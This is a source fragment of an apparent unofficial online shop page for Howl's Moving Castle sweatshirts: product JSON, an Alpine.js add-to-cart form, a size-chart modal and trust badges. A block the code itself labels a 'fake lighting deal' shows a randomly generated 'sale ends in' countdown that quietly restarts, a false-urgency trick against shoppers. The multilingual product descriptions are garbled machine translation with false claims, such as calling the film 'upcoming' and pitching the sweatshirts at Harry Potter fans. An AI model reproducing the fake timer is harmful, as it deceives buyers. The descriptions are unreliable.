movimento."}},"sort":"custom","created_at":"2024-11-20T03:38:44.000000Z","updated_at":"2025-12-03T16:52:45.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-pullover","combination_id":16,"base_price":39.5},"type_code":"sweatshirts","pivot":{"product_id":344,"collection_id":115,"position":1,"created_at":"2024-11-20T03:47:18.000000Z","updated_at":"2024-11-20T03:47:18.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":61,"_rgt":88,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Howl\u0027s Moving Castle Cloth","fr":"Howl\u0027s Moving Castle V\u00eatements","de":"Howl\u0027s Moving Castle Cloth","es":"Howl\u0027s Moving Castle Cloth","ja":"Howl\u0027s Moving Castle \u30ed\u30b0\u30a4\u30f3","ko":"Howl\u0027s Moving Castle \uc81c\ud488\uc815\ubcf4","it":"Howl\u0027s Moving Castle Cloth","nl":"Howl\u0027s Moving Castle Doek","pt":"Howl\u0027s Moving Castle Pano de pano"},"description":{"en":"The best of Howl\u0026#039;s Moving Castle Merch from Japan is now available at the U.S. store, so you can get your favorite items ready for the movie and get everything else you\u0026#039;ve been waiting for! Wrap yourself in It and watch your own story unfold! This gorgeous piece is the perfect addition to any Howl\u0026amp;039;s Moving Castle wardrobe.","fr":"Le meilleur de Howl\u0027s Moving Castle Merch du Japon est maintenant disponible au magasin am\u00e9ricain, de sorte que vous pouvez obtenir vos articles pr\u00e9f\u00e9r\u00e9s pr\u00eats pour le film et obtenir tout le reste que vous attendiez! Enveloppez-vous et regardez votre propre histoire se d\u00e9rouler! Cette pi\u00e8ce magnifique est l\u0027ajout parfait \u00e0 n\u0027importe quelle penderie de Houl\u0026039.","de":"Das Beste von Howl\u0027s Moving Castle Merch aus Japan ist jetzt im US-Shop erh\u00e4ltlich, so dass Sie Ihre Lieblingsartikel bereit f\u00fcr den Film erhalten und alles andere bekommen, worauf Sie gewartet haben! Wrap selbst in It und beobachten Sie Ihre eigene Geschichte entfaltet! Dieses wundersch\u00f6ne St\u00fcck ist die perfekte Erg\u00e4nzung zu jedem Howl\u0026039;s Moving Castle Kleiderschrank.","es":"Lo mejor de Howl\u0027s Moving Castle Merch de Jap\u00f3n est\u00e1 ahora disponible en la tienda de EE.UU., as\u00ed que puedes preparar tus art\u00edculos favoritos para la pel\u00edcula y conseguir todo lo que has estado esperando! Envu\u00e9lvete y mira tu propia historia. Esta hermosa pieza es la adici\u00f3n perfecta a cualquier vestuario Howl borde039;s Moving Castle.","ja":"\u65e5\u672c\u3067\u4e00\u756a\u306e\u300cHowl\u0027s Moving Castle Merch\u300d\u306f\u3001\u30a2\u30e1\u30ea\u30ab\u30b9\u30c8\u30a2\u3067\u8cfc\u5165\u3067\u304d\u308b\u306e\u3067\u3001\u6620\u753b\u306e\u6e96\u5099\u304c\u3067\u304d\u3001\u5f85\u3063\u3066\u3044\u305f\u3044\u3082\u306e\u3092\u3059\u3079\u3066\u624b\u306b\u5165\u308c\u307e\u3057\u3087\u3046! \u81ea\u5206\u3092\u5305\u307f\u3001\u81ea\u5206\u306e\u30b9\u30c8\u30fc\u30ea\u30fc\u3092\u9593\u8fd1\u3067\u898b\u307e\u3057\u3087\u3046! \u3053\u306e\u8c6a\u83ef\u306a\u4f5c\u54c1\u306f\u3001\u3069\u306eHowl\u0026039\u306b\u3082\u3074\u3063\u305f\u308a\u3067\u3059\u3002","ko":"\uc77c\ubcf8\uc758 Howl\u0027s Moving Castle Merch\ub294 \uc9c0\uae08 \ubbf8\uad6d \uc0c1\uc810\uc5d0\uc11c \uc720\ud6a8\ud569\ub2c8\ub2e4, \uadf8\ub798\uc11c \ub2f9\uc2e0\uc740 \uc601\ud654\uc5d0 \uc900\ube44\ub418\uc5b4 \uc788\ub294 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \ud488\ubaa9\uc744 \uc5bb\uc744 \uc218 \uc788\uace0 \ub2f9\uc2e0\uc774 \uae30\ub2e4\ub9ac\uace0 \uc788\ub294 \ub2e4\ub978 \ubaa8\ub4e0 \uac83\uc744 \uc5bb\uc73c\uc2ed\uc2dc\uc624! \uc790\uc2e0\uc744 \uac10\uc2f8\uace0 \uc790\uc2e0\uc758 \uc774\uc57c\uae30\ub97c \ud3bc\uce58\ub2e4! \uc774 \ud654\ub824\ud55c \uc870\uac01\uc740 \uc5b4\ub5a4 Howl\u0026039;s \uc774\ub3d9\ud558\ub294 \uc131 \uc637\uc7a5\uc5d0 \uc644\ubcbd\ud55c \ucd94\uac00\uc785\ub2c8\ub2e4.","it":"Il meglio di Howl\u0027s Moving Castle Merch dal Giappone \u00e8 ora disponibile presso il negozio degli Stati Uniti, in modo da poter ottenere i vostri articoli preferiti pronti per il film e ottenere tutto il resto che state aspettando! Avvolgiti in esso e guarda la tua storia dispiegarsi! Questo splendido pezzo \u00e8 l\u0027aggiunta perfetta a qualsiasi Howl\u0026039;s armadio castello mobile.","nl":"Het beste van Howl\u0027s Moving Castle Merch uit Japan is nu beschikbaar in de Amerikaanse winkel, zodat u uw favoriete items klaar voor de film en krijgen alles wat je hebt gewacht op! Wikkel jezelf erin en kijk naar je eigen verhaal! Dit prachtige stuk is de perfecte aanvulling op elke Howl\u0026039;s Moving Castle kledingkast.","pt":"O melhor de Howl\u0027s Moving Castle Merch do Jap\u00e3o est\u00e1 agora dispon\u00edvel na loja dos EUA, para que voc\u00ea possa preparar seus itens favoritos para o filme e obter tudo o que voc\u00ea estava esperando! Enrole-se nele e veja sua pr\u00f3pria hist\u00f3ria se desenrolar! Esta pe\u00e7a linda \u00e9 a adi\u00e7\u00e3o perfeita para qualquer guarda-roupa do castelo m\u00f3vel Howl\u0026039;s."}},"sort":"custom","created_at":"2024-11-20T03:38:43.000000Z","updated_at":"2025-07-21T20:07:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"howl-s-moving-castle-merch-cloth","default":true,"created_at":"2024-11-20T03:38:43.000000Z","updated_at":"2024-11-20T03:38:43.000000Z"}},{"id":115,"collection_group_id":1,"_lft":84,"_rgt":85,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Howl\u0027s Moving Castle Sweatshirts","fr":"Howl\u0027s Moving Castle Chandails","de":"Howl\u0027s Moving Castle S\u00fc\u00dfigkeiten","es":"Howl\u0027s Moving Castle Sudaderas","ja":"Howl\u0027s Moving Castle \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Howl\u0027s Moving Castle \ub540 \uc7ac\ud0b7","it":"Howl\u0027s Moving Castle Felpe","nl":"Howl\u0027s Moving Castle Zweetshirts","pt":"Howl\u0027s Moving Castle Camisetas"},"description":{"en":"Our sweatshirts are based on the upcoming Studio Ghibli film of the same name but are sure to be a hit with any fan. We offer several styles of sweatshirts including ones that parody the characters, and even ones that act as a tribute to other Miyazaki films like My Neighbor Totoro and Spirited Away. Howl\u0027s Moving Castle Sweatshirts are designed for all the Harry Potter fans. Pick up your favorite moving castle sweatshirt with Howl\u0026#039;s Moving Castle in a variety of colors to express your love for all things moving.","fr":"Nos sweatshirts sont bas\u00e9s sur le film Studio Ghibli du m\u00eame nom mais sont s\u00fbrs d\u0027\u00eatre un succ\u00e8s avec n\u0027importe quel fan. Nous offrons plusieurs styles de sweatshirts dont ceux qui parodient les personnages, et m\u00eame ceux qui agissent comme un hommage \u00e0 d\u0027autres films Miyazaki comme My Neighbor Totoro et Spirited Away. Howl\u0027s Moving Castle Les sweatshirts sont con\u00e7us pour tous les fans de Harry Potter. Prenez votre sweat-shirt de ch\u00e2teau en mouvement pr\u00e9f\u00e9r\u00e9 avec le ch\u00e2teau en mouvement de Howl dans une vari\u00e9t\u00e9 de couleurs pour exprimer votre amour pour toutes choses en mouvement.","de":"Unsere Sweatshirts basieren auf dem kommenden Studio Ghibli Film des gleichen Namens, sind aber sicher, ein Hit mit jedem Fan zu sein. Wir bieten verschiedene Stile von Sweatshirts, darunter diejenigen, die die Charaktere parodi, und sogar diejenigen, die als Hommage an andere Miyazaki-Filme wie My Neighbor Totoro und Spirited Away wirken. Howl\u0027s Moving Castle Sweatshirts sind f\u00fcr alle Harry Potter Fans konzipiert. Holen Sie sich Ihr Lieblings-Schloss-Sweatshirt mit Howl\u0027s Moving Castle in einer Vielzahl von Farben, um Ihre Liebe f\u00fcr alle Dinge, die sich bewegen auszudr\u00fccken.","es":"Nuestras sudaderas se basan en la pr\u00f3xima pel\u00edcula Studio Ghibli del mismo nombre, pero est\u00e1n seguros de ser un \u00e9xito con cualquier fan. Ofrecemos varios estilos de sudaderas incluyendo aquellos que parodian a los personajes, e incluso aquellos que act\u00faan como un homenaje a otras pel\u00edculas de Miyazaki como Mi vecino Totoro y Spirited Away. Howl\u0027s Moving Castle Las sudaderas est\u00e1n dise\u00f1adas para todos los fans de Harry Potter. Recoge tu sudadera de castillo m\u00f3vil favorita con Howl\u0027s Moving Castle en una variedad de colores para expresar tu amor por todas las cosas en movimiento.","ja":"\u79c1\u305f\u3061\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u540c\u3058\u540d\u524d\u306e\u4eca\u5f8c\u306eStudio Ghibli\u30d5\u30a3\u30eb\u30e0\u306b\u57fa\u3065\u3044\u3066\u3044\u307e\u3059\u304c\u3001\u4efb\u610f\u306e\u30d5\u30a1\u30f3\u3068\u30d2\u30c3\u30c8\u3057\u3066\u3044\u308b\u3053\u3068\u3092\u78ba\u8a8d\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3092\u30d1\u30ed\u30c7\u30a3\u3059\u308b\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3084\u3001\u30de\u30a4\u30fb\u30cd\u30a6\u30d0\u30fc\u30fb\u30c8\u30c8\u30ed\u3084\u30b9\u30d4\u30ea\u30c3\u30c8\u30fb\u30a2\u30a6\u30a7\u30a4\u306a\u3069\u3001\u5bae\u5d0e\u306e\u4ed6\u306e\u6620\u753b\u306b\u656c\u610f\u3092\u8868\u3059\u308b\u3082\u306e\u306a\u3069\u3001\u3044\u304f\u3064\u304b\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002 Howl\u0027s Moving Castle \u3059\u3079\u3066\u306e\u30cf\u30ea\u30fc\u30fb\u30dd\u30c3\u30bf\u30fc\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3092\u30c7\u30b6\u30a4\u30f3\u3057\u3066\u3044\u307e\u3059\u3002 \u304a\u6c17\u306b\u5165\u308a\u306e\u79fb\u52d5\u57ce\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3092\u3001\u69d8\u3005\u306a\u8272\u3067\u300cHowl\u0027s Moving Castle\u300d\u3067\u30d4\u30c3\u30af\u30a2\u30c3\u30d7\u3057\u3066\u3001\u3042\u3089\u3086\u308b\u3082\u306e\u304c\u52d5\u3044\u3066\u3044\u307e\u3059\u3002","ko":"\uc6b0\ub9ac\uc758 \uc2a4\uc6e8\ud130\ub294 \uac19\uc740 \uc774\ub984\uc758 \ub2e4\uac00\uc624\ub294 \uc2a4\ud29c\ub514\uc624 Ghibli \uc601\ud654\uc5d0 \uadfc\uac70\ub97c\ub450\uace0 \uc788\uc9c0\ub9cc \ud32c\uacfc \ud568\uaed8 \ud788\ud2b8\ud574\uc57c\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uce90\ub9ad\ud130\ub97c \ud328\ub7ec\ub514\ud558\uace0, \ub0b4 \uc774\uc6c3 Totoro\uc640 Spirited Away\uc640 \uac19\uc740 \ub2e4\ub978 \ubbf8\uc57c\uc790\ud0a4 \uc601\ud654\uc640 \ud568\uaed8 \ud589\ub3d9\ud558\ub294 \ud558\ub098\ub4e4\uc744 \ud3ec\ud568\ud55c \uc2a4\uc6e8\ud130\uc758 \uc5ec\ub7ec \uc2a4\ud0c0\uc77c\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. Howl\u0027s Moving Castle \uc2a4\uc6e8\ud130\ub294 \ubaa8\ub4e0 \ud574\ub9ac \ud3ec\ud130 \ud32c\uc744 \uc704\ud574 \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \ub2e4\uc591\ud55c \uc0c9\uc0c1\uc758 Howl \u0027s Moving Castle\uacfc \uc88b\uc544\ud558\ub294 \uc6c0\uc9c1\uc774\ub294 \uc131 \uc2a4\uc6e8\ud130\ub97c \uace8\ub77c \ubaa8\ub4e0 \uac83\ub4e4\uc744 \uc704\ud574 \uc0ac\ub791\uc744 \ud45c\ud604\ud558\uc2ed\uc2dc\uc624.","it":"Le nostre felpe si basano sul prossimo film di Studio Ghibli dello stesso nome, ma sono sicuri di essere un successo con qualsiasi fan. Offriamo diversi stili di felpe tra cui quelli che parodiano i personaggi, e anche quelli che fungono da tributo ad altri film Miyazaki come My Near Totoro e Spirited Away. Howl\u0027s Moving Castle Le magliette sono progettate per tutti i fan di Harry Potter. Raccogli la tua felpa di castello commovente preferita con Howl\u0027s Moving Castle in una variet\u00e0 di colori per esprimere il tuo amore per tutte le cose che si muovono.","nl":"Onze sweatshirts zijn gebaseerd op de aankomende Studio Ghibli film met dezelfde naam maar zijn zeker een hit met elke fan. Wij bieden verschillende stijlen van sweatshirts waaronder degenen die parodie op de personages, en zelfs degenen die fungeren als een eerbetoon aan andere Miyazaki films zoals My Neighbor Totoro en Spirited Away. Howl\u0027s Moving Castle Sweatshirts zijn ontworpen voor alle Harry Potter fans. Pick up uw favoriete bewegende kasteel sweatshirt met Howl\u0027s Moving Castle in een verscheidenheid van kleuren om uw liefde voor alle dingen bewegen uit te drukken.","pt":"Nossos sweatshirts s\u00e3o baseados no pr\u00f3ximo filme do Studio Ghibli com o mesmo nome, mas s\u00e3o certamente um sucesso com qualquer f\u00e3. Oferecemos v\u00e1rios estilos de sweatshirts, incluindo aqueles que parody os personagens, e at\u00e9 mesmo aqueles que atuam como um tributo a outros filmes Miyazaki como My Neighbor Totoro e Spirited Away. Howl\u0027s Moving Castle As camisolas s\u00e3o concebidas para todos os f\u00e3s do Harry Potter. Pegue seu sweatshirt favorito do castelo em movimento com o castelo em movimento de Howl em uma variedade de cores para expressar seu amor por todas as coisas em movimento."}},"sort":"custom","created_at":"2024-11-20T03:38:44.000000Z","updated_at":"2025-12-03T16:52:45.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-pullover","combination_id":16,"base_price":39.5},"type_code":"sweatshirts","default_url":{"id":128,"language_id":1,"element_type":"collection","element_id":115,"slug":"howl-s-moving-castle-merch-sweatshirts","default":true,"created_at":"2024-11-20T03:38:44.000000Z","updated_at":"2024-11-20T03:38:44.000000Z"}}],"default_url":{"id":128,"language_id":1,"element_type":"collection","element_id":115,"slug":"howl-s-moving-castle-merch-sweatshirts","default":true,"created_at":"2024-11-20T03:38:44.000000Z","updated_at":"2024-11-20T03:38:44.000000Z"}}],"default_url":{"id":493,"language_id":1,"element_type":"product","element_id":344,"slug":"howls-moving-castle-sweatshirts-howls-moving-castle-poster-pullover-sweatshirt-rb2507","default":true,"created_at":"2024-11-20T03:47:18.000000Z","updated_at":"2024-11-20T03:47:18.000000Z"},"variants":[{"id":339,"product_id":344,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"HOWLSSKU-46321","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T03:47:24.000000Z","updated_at":"2024-11-20T03:47:24.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://howlsmovingcastlemerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
